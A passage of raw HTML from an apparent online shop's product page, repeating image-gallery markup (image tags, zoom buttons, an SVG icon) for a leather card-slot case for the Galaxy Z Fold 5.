//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319221024">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319253792"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319253792"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319253792">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319286560"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319286560"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319286560">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319319328"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319319328"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319319328">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319352096"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319352096"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319352096">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319384864"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319384864"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
